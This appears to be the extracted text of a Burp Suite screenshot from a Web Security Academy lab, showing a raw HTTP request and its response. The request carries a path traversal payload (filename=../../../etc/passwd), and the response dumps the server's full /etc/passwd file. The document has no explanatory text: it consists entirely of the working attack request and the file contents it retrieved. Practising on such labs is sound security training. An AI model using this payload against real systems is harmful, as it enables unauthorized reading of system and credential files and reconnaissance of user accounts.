 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host: 0ae700f1047da0d780b0a3ee00e00099.web-security-academy.net
3 Cookie: session=Rt4ZfvC59DzIwRjmOVIFdz7udOCbhlVo
4 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ae700f1047da0d780b0a3ee00e00099.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
Inspector
Notes